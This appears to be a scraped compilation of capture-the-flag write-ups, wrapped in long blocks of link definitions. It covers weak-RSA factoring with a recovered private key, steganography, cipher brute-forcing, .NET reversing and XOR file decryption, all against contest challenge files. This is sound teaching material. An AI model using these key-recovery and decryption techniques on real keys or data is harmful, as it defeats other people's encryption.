https://en.wikipedia.org/wiki/IP_address[IP Addresses]: https://en.wikipedia.org/wiki/IP_address[MAC Address]: https://en.wikipedia.org/wiki/MAC_address[session]: https://en.wikipedia.org/wiki/Session_%28computer_science%29[Cookie Manager+]: https://addons.mozilla.org/en-US/firefox/addon/cookies-manager-plus/[hexedit]: http://linux.die.net/man/1/hexedit[Google]: http://google.com/[Scapy]: http://www.secdev.org/projects/scapy/[ARP]: https://en.wikipedia.org/wiki/Address_Resolution_Protocol[UDP]: https://en.wikipedia.org/wiki/User_Datagram_Protocol[SQL injection]: https://en.wikipedia.org/wiki/SQL_injection[sqlmap]: http://sqlmap.org/[sqlite]: https://www.sqlite.org/[MD5]: https://en.wikipedia.org/wiki/MD5[OpenSSL]: https://www.openssl.org/[Burpsuite]:https://portswigger.net/burp/[Burpsuite.jar]:https://portswigger.net/burp/[Burp]:https://portswigger.net/burp/[NULL character]: https://en.wikipedia.org/wiki/Null_character[Format String Vulnerability]: http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf[printf]: http://pubs.opengroup.org/onlinepubs/009695399/functions/fprintf.html[argument]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[arguments]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameter]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[parameters]: https://en.wikipedia.org/wiki/Parameter_%28computer_programming%29[Vortex]: http://overthewire.org/wargames/vortex/[socket]: https://docs.python.org/2/library/socket.html[file descriptor]: https://en.wikipedia.org/wiki/File_descriptor[file descriptors]: https://en.wikipedia.org/wiki/File_descriptor[Forth]: https://en.wikipedia.org/wiki/Forth_%28programming_language%29[github]: https://github.com/[buffer overflow]: https://en.wikipedia.org/wiki/Buffer_overflow[try harder]: https://www.offensive-security.com/when-things-get-tough/[segmentation fault]: https://en.wikipedia.org/wiki/Segmentation_fault[seg fault]: https://en.wikipedia.org/wiki/Segmentation_fault[segfault]: https://en.wikipedia.org/wiki/Segmentation_fault[shellcode]: https://en.wikipedia.org/wiki/Shellcode[sploit-tools]: https://github.com/SaltwaterC/sploit-tools[Kali]: https://www.kali.org/[Kali Linux]: https://www.kali.org/[gdb]: https://www.gnu.org/software/gdb/[gdb tutorial]: http://www.unknownroad.com/rtfm/gdbtut/gdbtoc.html[payload]: https://en.wikipedia.org/wiki/Payload_%28computing%29[peda]: https://github.com/longld/peda[git]: https://git-scm.com/[home directory]: https://en.wikipedia.org/wiki/Home_directory[NOP slide]:https://en.wikipedia.org/wiki/NOP_slide[NOP]: https://en.wikipedia.org/wiki/NOP[examine]: https://sourceware.org/gdb/onlinedocs/gdb/Memory.html[stack pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[little endian]: https://en.wikipedia.org/wiki/Endianness[big endian]: https://en.wikipedia.org/wiki/Endianness[endianness]: https://en.wikipedia.org/wiki/Endianness[pack]: https://docs.python.org/2/library/struct.html#struct.pack[ash]:https://en.wikipedia.org/wiki/Almquist_shell[dash]: https://en.wikipedia.org/wiki/Almquist_shell[shell]: https://en.wikipedia.org/wiki/Shell_%28computing%29[pwntools]: https://github.com/Gallopsled/pwntools[colorama]: https://pypi.python.org/pypi/colorama[objdump]: https://en.wikipedia.org/wiki/Objdump[UPX]: http://upx.sourceforge.net/[64-bit]: https://en.wikipedia.org/wiki/64-bit_computing[breakpoint]: https://en.wikipedia.org/wiki/Breakpoint[stack frame]: http://www.cs.umd.edu/class/sum2003/cmsc311/Notes/Mips/stack.html[format string]: http://codearcana.com/posts/2013/05/02/introduction-to-format-string-exploits.html[format specifiers]: http://web.eecs.umich.edu/~bartlett/printf.html[format specifier]: http://web.eecs.umich.edu/~bartlett/printf.html[variable expansion]: https://www.gnu.org/software/bash/manual/html_node/Shell-Parameter-Expansion.html[base pointer]: http://stackoverflow.com/questions/1395591/what-is-exactly-the-base-pointer-and-stack-pointer-to-what-do-they-point[dmesg]: https://en.wikipedia.org/wiki/Dmesg[Android]: https://www.android.com/[.apk]:https://en.wikipedia.org/wiki/Android_application_package[decompiler]: https://en.wikipedia.org/wiki/Decompiler[decompile Java code]: http://www.javadecompilers.com/[jadx]: https://github.com/skylot/jadx[.img]: https://en.wikipedia.org/wiki/IMG_%28file_format%29[binwalk]: http://binwalk.org/[JPEG]: https://en.wikipedia.org/wiki/JPEG[JPG]: https://en.wikipedia.org/wiki/JPEG[disk image]: https://en.wikipedia.org/wiki/Disk_image[foremost]: http://foremost.sourceforge.net/[eog]: https://wiki.gnome.org/Apps/EyeOfGnome[function pointer]: https://en.wikipedia.org/wiki/Function_pointer[machine code]: https://en.wikipedia.org/wiki/Machine_code[compiled language]: https://en.wikipedia.org/wiki/Compiled_language[compiler]: https://en.wikipedia.org/wiki/Compiler[scripting language]: https://en.wikipedia.org/wiki/Scripting_language[scripts]: https://en.wikipedia.org/wiki/Scripting_language[script]: https://en.wikipedia.org/wiki/Scripting_language[shell-storm.org]: http://shell-storm.org/[shell-storm]:http://shell-storm.org/[shellcode database]: http://shell-storm.org/shellcode/[gdb-peda]: https://github.com/longld/peda[x86]: https://en.wikipedia.org/wiki/X86[Intel x86]: https://en.wikipedia.org/wiki/X86[sh]: https://en.wikipedia.org/wiki/Bourne_shell[/bin/sh]: https://en.wikipedia.org/wiki/Bourne_shell[SANS]: https://www.sans.org/[Holiday Hack Challenge]: https://holidayhackchallenge.com/[USCGA]: http://uscga.edu/[United States Coast Guard Academy]: http://uscga.edu/[US Coast Guard Academy]: http://uscga.edu/[Academy]: http://uscga.edu/[Coast Guard Academy]: http://uscga.edu/[Hackfest]: https://www.sans.org/event/pen-test-hackfest-2015[SSID]: https://en.wikipedia.org/wiki/Service_set_%28802.11_network%29[DNS]: https://en.wikipedia.org/wiki/Domain_Name_System[Python:base64]: https://docs.python.org/2/library/base64.html[OpenWRT]: https://openwrt.org/[node.js]: https://nodejs.org/en/[MongoDB]: https://www.mongodb.org/[Mongo]: https://www.mongodb.org/[SuperGnome 01]: http://52.2.229.189/[Shodan]: https://www.shodan.io/[SuperGnome 02]: http://52.34.3.80/[SuperGnome 03]: http://52.64.191.71/[SuperGnome 04]: http://52.192.152.132/[SuperGnome 05]: http://54.233.105.81/[Local file inclusion]: http://hakipedia.com/index.php/Local_File_Inclusion[LFI]: http://hakipedia.com/index.php/Local_File_Inclusion[PNG]: http://www.libpng.org/pub/png/[.png]: http://www.libpng.org/pub/png/[Remote Code Execution]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[RCE]: https://en.wikipedia.org/wiki/Arbitrary_code_execution[GNU]: https://www.gnu.org/[regular expression]: https://en.wikipedia.org/wiki/Regular_expression[regular expressions]: https://en.wikipedia.org/wiki/Regular_expression[uniq]: https://en.wikipedia.org/wiki/Uniq[sort]: https://en.wikipedia.org/wiki/Sort_%28Unix%29[binary data]: https://en.wikipedia.org/wiki/Binary_data[binary]: https://en.wikipedia.org/wiki/Binary[automation is divine]: https://www.youtube.com/watch?v=36AA3JGRP9s[repos]:https://help.ubuntu.com/community/Repositories/Ubuntu[repo]:https://help.ubuntu.com/community/Repositories/Ubuntu[repository]:https://help.ubuntu.com/community/Repositories/Ubuntu[repositories]: https://help.ubuntu.com/community/Repositories/Ubuntu[hex dump]: https://en.wikipedia.org/wiki/Hex_dump[hexdump]: https://en.wikipedia.org/wiki/Hex_dump[xxd]: http://linuxcommand.org/man_pages/xxd1.html[mkdir]: https://en.wikipedia.org/wiki/Mkdir[file]: https://en.wikipedia.org/wiki/File_%28command%29[gzip]: http://www.gzip.org/[file extension]: https://en.wikipedia.org/wiki/Filename_extension[bzip]: http://www.bzip.org/[bzip2]: http://www.bzip.org/[tar]: https://en.wikipedia.org/wiki/Tar_%28computing%29[tar command]: http://linuxcommand.org/man_pages/tar1.html[private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[s_client]: https://www.openssl.org/docs/manmaster/apps/s_client.html[nmap]: https://nmap.org/[IP address]: https://en.wikipedia.org/wiki/IP_address[RSA]: https://en.wikipedia.org/wiki/RSA_(cryptosystem)[ssh private key]: https://help.ubuntu.com/community/SSH/OpenSSH/Keys[file permissions]: https://www.linux.com/learn/understanding-linux-file-permissions[octal file permission]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[octal file permissions]: http://www.cyberciti.biz/faq/how-linux-file-permissions-work/[chmod]: https://en.wikipedia.org/wiki/Chmod[diff]: http://man7.org/linux/man-pages/man1/diff.1.html[.bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[bashrc]: http://unix.stackexchange.com/questions/129143/what-is-the-purpose-of-bashrc-and-how-does-it-work[setuid]: https://en.wikipedia.org/wiki/Setuid[user id]: https://en.wikipedia.org/wiki/User_identifier[effective user id]: https://en.wikipedia.org/wiki/User_identifier#Effective_user_ID[cron]: https://en.wikipedia.org/wiki/Cron[file extension]: https://en.wikipedia.org/wiki/Filename_extension[file extensions]: https://en.wikipedia.org/wiki/Filename_extension[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash script]: https://linuxconfig.org/bash-scripting-tutorial[bash scripts]: https://linuxconfig.org/bash-scripting-tutorial[shebang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[she-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha-bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[shabang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[sha bang line]: https://en.wikipedia.org/wiki/Shebang_(Unix)[nano]: https://en.wikipedia.org/wiki/GNU_nano[text editor]: https://en.wikipedia.org/wiki/Text_editor[whoami]: https://en.wikipedia.org/wiki/Whoami[echo]: https://en.wikipedia.org/wiki/Echo_(command)[md5sum]: http://www.tutorialspoint.com/unix_commands/md5sum.htm[checksum]: https://en.wikipedia.org/wiki/Checksum[hash]: https://en.wikipedia.org/wiki/Cryptographic_hash_function[cut]: https://en.wikipedia.org/wiki/Cut_(Unix)[daemon]: https://en.wikipedia.org/wiki/Daemon_(computing)[temporary directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp directory]: https://en.wikipedia.org/wiki/Temporary_folder[temp folder]: https://en.wikipedia.org/wiki/Temporary_folder[temporary folder]: https://en.wikipedia.org/wiki/Temporary_folder[seq]: http://www.cyberciti.biz/tips/tag/seq-command[/etc/passwd]: https://en.wikipedia.org/wiki/Passwd#Password_file[more]: https://en.wikipedia.org/wiki/More_(command)[vi]: https://en.wikipedia.org/wiki/Vi[vim]: http://www.vim.org/[caesar cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[vignere cipher]: https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher[substitution cipher]: https://en.wikipedia.org/wiki/Substitution_cipher[DNA]: https://en.wikipedia.org/wiki/Nucleic_acid_sequence[Python bytecode]: http://security.coverity.com/blog/2014/Nov/understanding-python-bytecode.html[uncompyle]: https://github.com/gstarnberger/uncompyle[Easy Python Decompiler]: https://github.com/aliansi/Easy-Python-Decompiler-v1.3.2[marshal]: https://docs.python.org/2/library/marshal.html[IDLE]: https://en.wikipedia.org/wiki/IDLE[bytecode]: http://whatis.techtarget.com/definition/bytecode[dis]: https://docs.python.org/2/library/dis.html[rot13]: https://en.wikipedia.org/wiki/ROT13[calendar]: https://docs.python.org/2/library/calendar.html[datetime]: https://docs.python.org/2/library/datetime.html[primefac]: https://pypi.python.org/pypi/primefac[re]: https://docs.python.org/2/library/re.html[IDA pro]: https://www.hex-rays.com/products/ida/[IDA]: https://www.hex-rays.com/products/ida/[QR Code]: https://en.wikipedia.org/wiki/QR_code[RGB]: https://en.wikipedia.org/wiki/RGB_color_model[RGB color]: https://en.wikipedia.org/wiki/RGB_color_model[exiftool]: http://www.sno.phy.queensu.ca/~phil/exiftool/[robots.txt]: http://www.robotstxt.org/[XSS]: https://en.wikipedia.org/wiki/Cross-site_scripting[cross-site scripting]: https://en.wikipedia.org/wiki/Cross-site_scripting[cross site scripting]: https://en.wikipedia.org/wiki/Cross-site_scripting[cookie catcher]: http://hackwithstyle.blogspot.com/2011/11/what-is-cookie-catcher-and-how-to-get.html[johnhammond.org]: http://johnhammond.org[HTTP cookie]: https://en.wikipedia.org/wiki/HTTP_cookie[HTTP cookies]: https://en.wikipedia.org/wiki/HTTP_cookie[cookie]: https://en.wikipedia.org/wiki/HTTP_cookie[cookies]: https://en.wikipedia.org/wiki/HTTP_cookie[HTTP GET]: http://www.w3schools.com/Tags/ref_httpmethods.asp[tee]: https://en.wikipedia.org/wiki/Tee_(command)[reverse engineering]: https://en.wikipedia.org/wiki/Reverse_engineering |
This challenge seemed related to another challenge I had recently done and failed to get, so I did not start confident that I would get it. Trying to chase down weak primes, I did some googling and turned up an article that was key to solving it:
https://m0x39.blogspot.com/2012/12/0x00-introduction-this-post-is-going-to.html
After dealing with Nettle not properly linking libraries, I managed to get pkcs1-conv working. This was critical to identifying the modulus for public and private keys (n). ``` # pkcs1-conv key.pub | xxd 00000000: 2831 303a 7075 626c 6963 2d6b 6579 2839 (10:public-key(9 00000010: 3a72 7361 2d70 6b63 7331 2831 3a6e 3530 :rsa-pkcs1(1:n50 00000020: 3a52 a99e 249e e7cf 3c0c bf96 3a00 9661 :R..$...<...:..a 00000030: 772b c9cd f6e1 e3fb fc6e 44a0 7a5e 0f89 w+.......nD.z^.. 00000040: 4457 a9f8 1c3a e132 ac56 83d3 5b28 ba5c DW...:.2.V..[(.\ 00000050: 3242 4329 2831 3a65 333a 0100 0129 2929 2BC)(1:e3:...)))```
There were a few false values of 'n' identified along the way. Ultimately, paying attention to the format allowed me to recognize that the article for 768-bit keys would have a different length for the value of 'n'. I assumed that the first byte after the colon separator (R = 0x52) should be skipped, and to start with byte 33, per the article; he was not doing that just because his value was zero. I then adjusted the range to end at the closing parenthesis (0x29). ``` # pkcs1-conv key.pub | xxd -s 33 -l 50 -p 52a99e249ee7cf3c0cbf963a009661772bc9cdf6e1e3fbfc6e44a07a5e0f 894457a9f81c3ae132ac5683d35b28ba5c324243```Using Python, we convert to an integer:``` >>> int("0x52a99e249ee7cf3c0cbf963a009661772bc9cdf6e1e3fbfc6e44a07a5e0f894457a9f81c3ae132ac5683d35b28ba5c324243", 16) 833810193564967701912362955539789451139872863794534923259743419423089229206473091408403560311191545764221310666338878019L >>> ```We then check FactorDB (http://www.factordb.com/index.php?query=833810193564967701912362955539789451139872863794534923259743419423089229206473091408403560311191545764221310666338878019), which fortunately contained our factors. Unlike our false values, our candidate modulus value resulted in only two primes, which support the RSA algorithm since n = p * q.
Two 60 digit primes, which we will use for values of 'p' and 'q'.
Factors: p = 863653476616376575308866344984576466644942572246900013156919 q = 965445304326998194798282228842484732438457170595999523426901
Armed with n, p and q, we are ready to check for the private key exponent (d):``` root@kali:~/Projects/CTF/AlexCTF/crypt# python rsatool.py -n 833810193564967701912362955539789451139872863794534923259743419423089229206473091408403560311191545764221310666338878019 -p 863653476616376575308866344984576466644942572246900013156919 -q 965445304326998194798282228842484732438457170595999523426901 Using (p, q) to initialise RSA instance n = 52a99e249ee7cf3c0cbf963a009661772bc9cdf6e1e3fbfc6e44a07a5e0f894457a9f81c3ae132ac 5683d35b28ba5c324243 e = 65537 (0x10001) d = 33ad09ca06f50f9e90b1acae71f390d6b92f1d6d3b6614ff871181c4df08da4c5f5012457a643094 05eaecd6341e43027931 p = 899683060c76b9c0de581a69e0ea9d91bed1071beb1d924a37 q = 99cde74aedee87adffdd684cbc478e759870b4f20692f65255```
Testing the private key exponent (d) with the key modulus (n), we attempt to crack the flag file, using rsacrack. The format being 'rsacrack -d [value of d] [hex value of n]':``` # base64 -d flag.b64 | python rsacrack.py -d 33ad09ca06f50f9e90b1acae71f390d6b92f1d6d3b6614ff871181c4df08da4c5f5012457a64309405eaecd6341e43027931 0x52a99e249ee7cf3c0cbf963a009661772bc9cdf6e1e3fbfc6e44a07a5e0f894457a9f81c3ae132ac5683d35b28ba5c324243 ? & d #H u6Lۮ :ALEXCTF{SMALL_PRIMES_ARE_BAD} # ```What is bad for crypto is great for CTF. And that is the first scoring flag I have gotten for OpenToAll. |
Challenge: CR4: Poor RSA ----------------------------------------Category: Cryptography ----------------------------------------200 points ----------------------------------------
```
Files: flag.b64 and key.pub
flag.b64:Ni45iH4UnXSttNuf0Oy80+G5J7tm8sBJuDNN7qfTIdEKJow4siF2cpSbP/qIWDjSi+w=
key.pub:-----BEGIN PUBLIC KEY-----ME0wDQYJKoZIhvcNAQEBBQADPAAwOQIyUqmeJJ7nzzwMv5Y6AJZhdyvJzfbh4/v8bkSgel4PiURXqfgcOuEyrFaD01soulwyQkMCAwEAAQ==-----END PUBLIC KEY-----``````shellopenssl rsa -noout -text -inform PEM -in key.pub -pubin
Public-Key: (399 bit)Modulus: 52:a9:9e:24:9e:e7:cf:3c:0c:bf:96:3a:00:96:61: 77:2b:c9:cd:f6:e1:e3:fb:fc:6e:44:a0:7a:5e:0f: 89:44:57:a9:f8:1c:3a:e1:32:ac:56:83:d3:5b:28: ba:5c:32:42:43Exponent: 65537 (0x10001)``````pythonpython -c "print int('52a99e249ee7cf3c0cbf963a009661772bc9cdf6e1e3fbfc6e44a07a5e0f894457a9f81c3ae132ac5683d35b28ba5c324243', 16)"
n=833810193564967701912362955539789451139872863794534923259743419423089229206473091408403560311191545764221310666338878019``````
Search to FactorDb p and q:
p=863653476616376575308866344984576466644942572246900013156919q=965445304326998194798282228842484732438457170595999523426901``````shellpython rsatool.py -p 863653476616376575308866344984576466644942572246900013156919 -q 965445304326998194798282228842484732438457170595999523426901 -o priv.key
Using (p, q) to initialise RSA instance
n =52a99e249ee7cf3c0cbf963a009661772bc9cdf6e1e3fbfc6e44a07a5e0f894457a9f81c3ae132ac5683d35b28ba5c324243e = 65537 (0x10001)d =33ad09ca06f50f9e90b1acae71f390d6b92f1d6d3b6614ff871181c4df08da4c5f5012457a64309405eaecd6341e43027931p =899683060c76b9c0de581a69e0ea9d91bed1071beb1d924a37q =99cde74aedee87adffdd684cbc478e759870b4f20692f65255Saving PEM as priv.key``````priv.key:-----BEGIN RSA PRIVATE KEY-----MIH5AgEAAjJSqZ4knufPPAy/ljoAlmF3K8nN9uHj+/xuRKB6Xg+JRFep+Bw64TKsVoPTWyi6XDJCQwIDAQABAjIzrQnKBvUPnpCxrK5x85DWuS8dbTtmFP+HEYHE3wjaTF9QEkV6ZDCUBers1jQeQwJ5MQIaAImWgwYMdrnA3lgaaeDqnZG+0Qcb6x2SSjcCGgCZzedK7e6Hrf/daEy8R451mHC08gaS9lJVAhlmZEB1y+i/LC1L27xXycIhqKPeaoR6qVfZAhlbPhKLmhFavne/AqQbQhwaWT/rqHUL9EMtAhk5pem+TgbW3zCYF8v7j0mjJ31NC+0sLmx5-----END RSA PRIVATE KEY-----``````python
#!/usr/bin/python
def decrypt_RSA(privkey, message): from Crypto.PublicKey import RSA from base64 import b64decode key = open(privkey, "r").read() rsakey = RSA.importKey(key) decrypted = rsakey.decrypt(b64decode(message)) return decrypted
flag = "Ni45iH4UnXSttNuf0Oy80+G5J7tm8sBJuDNN7qfTIdEKJow4siF2cpSbP/qIWDjSi+w="print decrypt_RSA('priv.key', flag)
#ALEXCTF{SMALL_PRIMES_ARE_BAD}
``` |
### Problemyeah steganography challenges are the worst... that's why we got only ~~one ~~ two steganography challenges .Hint: It scripting because we need a python library to solve the challenge, one that is made in japan. ### SolutionIn this challenge we are given a link to an image file.The hint and some google-fu led to a python library [steganography](https://pypi.python.org/pypi/steganography/0.1.1).After a quick install using pip, decoding the given image revealed the flag.ALEXCTF{CATS_HIDE_SECRETS_DONT_THEY} |
The longest way to solve the challengeimport md5alph = "ABCDEFGHIJKLMNOPQRSTUVWXYZ{}"enc = "LMIG}RPEDOEEWKJIQIWKJWMNDTSR}TFVUFWYOCBAJBQ"for j in range(28): for k in range(28): for l in range(28): for m in range(28): for n in range(28): i = 0 clear = "" key = (7, 20, 22, 24, 15, 24, 11, j, k, l, m, n) for char in enc : clear += alph[(alph.index(char) + key[i]) % 28] i = ((i+1)%12) if md5.new(clear).hexdigest() == "f528a6ab914c1ecf856a1d93103948fe": print "#"*20 print clear print "#"*20 exit() |
# shamecontrol
## Description[EN]What if it is a Windows .exe, do you still can? Flag format: "3DS{flag}"
[PT-BR]E se for binario Windows, voce ainda consegue? Flag no formato: "3DS{flag}"
## Solution
Another .NET application, but this time there was no output when we tried to run the application in console mode. So, let's read the code:
```csharpnamespace ConsoleApplication2{ // Token: 0x02000002 RID: 2 internal class Program { // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250 private static void Main(string[] args) { string text = "40"; RegistryKey currentUser = Registry.CurrentUser; if (Debugger.IsAttached) { Console.WriteLine("3DS{2}j{0}t{0}v{0}c{0}b{0}nd{1}{3}", new object[] { text[1], text[0], "{", "}" }); } RegistryKey registryKey = currentUser.OpenSubKey("parangaricutirimirruaro"); if (registryKey != null) { Console.WriteLine("3DS{2}j{0}t{0}v{0}c{0}b{0}nd{1}{3}", new object[] { text[0], text[1], "{", "}" }); registryKey.Close(); } currentUser.Close(); } }}```
A simple substitution on the given string was enough to get the solution. But there was some debugger verification on the code:
```csharpif (Debugger.IsAttached)```
This generates a fake flag: 3DS{j0t0v0c0b0nd4}
The vector starts from zero, so the correct approach:```text[0] = 4 text[1] = 0```
Flag: 3DS{j4t4v4c4b4nd0} |
Beginner's Luck========
> John Hammond | Monday, February 6th, 2017
--------------------------------------------
> Derp just had his first class of cryptography, and he feels really confident about his skills in this field. Can you break his algorithm and get the flag?
The fourth crypto challenge, worth `40` points.
You can download the files and if you check out the [Python] script used to encrypt the file:
``` python#!/usr/bin/env python
def supa_encryption(s1, s2): res = [chr(0)]*24 for i in range(len(res)): q = ord(s1[i]) d = ord(s2[i]) k = q ^ d res[i] = chr(k) res = ''.join(res) return res
def add_pad(msg): L = 24 - len(msg)%24 msg += chr(L)*L return msg
with open('fullhd.png','rb') as f: data = f.read()
data = add_pad(data)
with open('key.txt') as f: key = f.read() enc_data = ''for i in range(0, len(data), 24): enc = supa_encryption(data[i:i+24], key) enc_data += enc
with open('BITSCTFfullhd.png', 'wb') as f: f.write(enc_data)
```
And obviously the [PNG] image was not able to be read since it was encrypted somehow.
The code above tells us that we added some bytes at the end of the image for [padding]. I also see an [XOR] operation, with this original `res` variable just a bunch of zeroes.
Knowing that it was a binary file (a [PNG] image), I figured the most common character might be a `00` byte. Just on a whim I threw that at [`xortool`][xortool] with that as the character.
```xortool -c 00 BITSCTFfullhd.png```
Then, it apparently found a good keylength (which agreed with some other recon on [XOR Cracker]) and a feasable key. [`xortool`][xortool] tried to decrypt it for us, so I thought I would check out the files.
```cd xortool_outfile 0.out0.out: PNG image data, 1920 x 1080, 8-bit/color RGB, non-interlaced```
Oh?

Looks like it got it!
__The flag was: `BITSCTF{p_en_gee}`__
[netcat]: https://en.wikipedia.org/wiki/Netcat[Wikipedia]: https://www.wikipedia.org/[Linux]: https://www.linux.com/[man page]: https://en.wikipedia.org/wiki/Man_page[man pages]: https://en.wikipedia.org/wiki/Man_page[man]: https://en.wikipedia.org/wiki/Man_page[PuTTY]: http://www.putty.org/[ssh]: https://en.wikipedia.org/wiki/Secure_Shell[Windows]: http://www.microsoft.com/en-us/windows[virtual machine]: https://en.wikipedia.org/wiki/Virtual_machine[operating system]:https://en.wikipedia.org/wiki/Operating_system[OS]: https://en.wikipedia.org/wiki/Operating_system[VMWare]: http://www.vmware.com/[VirtualBox]: https://www.virtualbox.org/[hostname]: https://en.wikipedia.org/wiki/Hostname[port number]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[port]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[ports]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[distribution]:https://en.wikipedia.org/wiki/Linux_distribution[Ubuntu]: http://www.ubuntu.com/[ISO]: https://en.wikipedia.org/wiki/ISO_image[standard streams]: https://en.wikipedia.org/wiki/Standard_streams[standard output]: https://en.wikipedia.org/wiki/Standard_streams[standard input]: https://en.wikipedia.org/wiki/Standard_streams[read]: http://ss64.com/bash/read.html[variable]: https://en.wikipedia.org/wiki/Variable_%28computer_science%29[command substitution]: http://www.tldp.org/LDP/abs/html/commandsub.html[permissions]: https://en.wikipedia.org/wiki/File_system_permissions[redirection]: http://www.tldp.org/LDP/abs/html/io-redirection.html[redirect]: http://www.tldp.org/LDP/abs/html/io-redirection.html[pipe]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piped]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piping]: http://www.tldp.org/LDP/abs/html/io-redirection.html[tmp]: http://www.tldp.org/LDP/Linux-Filesystem-Hierarchy/html/tmp.html[curl]: http://curl.haxx.se/[cl1p.net]: https://cl1p.net/[request]: http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html[POST request]: https://en.wikipedia.org/wiki/POST_%28HTTP%29[Python]: http://python.org/[interpreter]: https://en.wikipedia.org/wiki/List_of_command-line_interpreters[requests]: http://docs.python-requests.org/en/latest/[urllib]: https://docs.python.org/2/library/urllib.html[file handling with Python]: https://docs.python.org/2/tutorial/inputoutput.html#reading-and-writing-files[bash]: https://www.gnu.org/software/bash/[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[the stack]: https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29[register]: http://www.tutorialspoint.com/assembly_programming/assembly_registers.htm[hex]: https://en.wikipedia.org/wiki/Hexadecimal[hexadecimal]: https://en.wikipedia.org/wiki/Hexadecimal[archive file]: https://en.wikipedia.org/wiki/Archive_file[zip file]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[.zip]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[gigabytes]: https://en.wikipedia.org/wiki/Gigabyte[GB]: https://en.wikipedia.org/wiki/Gigabyte[GUI]: https://en.wikipedia.org/wiki/Graphical_user_interface[Wireshark]: https://www.wireshark.org/[FTP]: https://en.wikipedia.org/wiki/File_Transfer_Protocol[client and server]: https://simple.wikipedia.org/wiki/Client-server[RETR]: http://cr.yp.to/ftp/retr.html[FTP server]: https://help.ubuntu.com/lts/serverguide/ftp-server.html[SFTP]: https://en.wikipedia.org/wiki/SSH_File_Transfer_Protocol[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[encryption]: https://en.wikipedia.org/wiki/Encryption[HTML]: https://en.wikipedia.org/wiki/HTML[Flask]: http://flask.pocoo.org/[SQL]: https://en.wikipedia.org/wiki/SQL[and]: https://en.wikipedia.org/wiki/Logical_conjunction[Cyberstakes]: https://cyberstakesonline.com/[cat]: https://en.wikipedia.org/wiki/Cat_%28Unix%29[symbolic link]: https://en.wikipedia.org/wiki/Symbolic_link[ln]: https://en.wikipedia.org/wiki/Ln_%28Unix%29[absolute path]: https://en.wikipedia.org/wiki/Path_%28computing%29[CTF]: https://en.wikipedia.org/wiki/Capture_the_flag#Computer_security[Cyberstakes]: https://cyberstakesonline.com/[OverTheWire]: http://overthewire.org/[Leviathan]: http://overthewire.org/wargames/leviathan/[ls]: https://en.wikipedia.org/wiki/Ls[grep]: https://en.wikipedia.org/wiki/Grep[strings]: http://linux.die.net/man/1/strings[ltrace]: http://linux.die.net/man/1/ltrace[C]: https://en.wikipedia.org/wiki/C_%28programming_language%29[strcmp]: http://linux.die.net/man/3/strcmp[access]: http://pubs.opengroup.org/onlinepubs/009695399/functions/access.html[system]: http://linux.die.net/man/3/system[real user ID]: https://en.wikipedia.org/wiki/User_identifier[effective user ID]: https://en.wikipedia.org/wiki/User_identifier[brute force]: https://en.wikipedia.org/wiki/Brute-force_attack[brute-force]: https://en.wikipedia.org/wiki/Brute-force_attack[for loop]: https://en.wikipedia.org/wiki/For_loop[bash programming]: http://tldp.org/HOWTO/Bash-Prog-Intro-HOWTO.html[Behemoth]: http://overthewire.org/wargames/behemoth/[command line]: https://en.wikipedia.org/wiki/Command-line_interface[command-line]: https://en.wikipedia.org/wiki/Command-line_interface[cli]: https://en.wikipedia.org/wiki/Command-line_interface[PHP]: https://php.net/[URL]: https://en.wikipedia.org/wiki/Uniform_Resource_Locator[TamperData]: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/[Firefox]: https://www.mozilla.org/en-US/firefox/new/?product=firefox-3.6.8&os=osx%E2%8C%A9=en-US[Caesar Cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[Google Reverse Image Search]: https://www.google.com/imghp[PicoCTF]: https://picoctf.com/[JavaScript]: https://www.javascript.com/[base64]: https://en.wikipedia.org/wiki/Base64[client-side]: https://en.wikipedia.org/wiki/Client-side_scripting[client side]: https://en.wikipedia.org/wiki/Client-side_scripting[javascript:alert]: http://www.w3schools.com/js/js_popup.asp[Java]: https://www.java.com/en/[2147483647]: https://en.wikipedia.org/wiki/2147483647_%28number%29[XOR]: https://en.wikipedia.org/wiki/Exclusive_or[XOR cipher]: https://en.wikipedia.org/wiki/XOR_cipher[quipqiup.com]: http://www.quipqiup.com/[PDF]: https://en.wikipedia.org/wiki/Portable_Document_Format[pdfimages]: http://linux.die.net/man/1/pdfimages[ampersand]: https://en.wikipedia.org/wiki/Ampersand[URL encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent encoding]: https://en.wikipedia.org/wiki/Percent-encoding[URL-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[endianness]: https://en.wikipedia.org/wiki/Endianness[ASCII]: https://en.wikipedia.org/wiki/ASCII[struct]: https://docs.python.org/2/library/struct.html[pcap]: https://en.wikipedia.org/wiki/Pcap[packet capture]: https://en.wikipedia.org/wiki/Packet_analyzer[HTTP]: 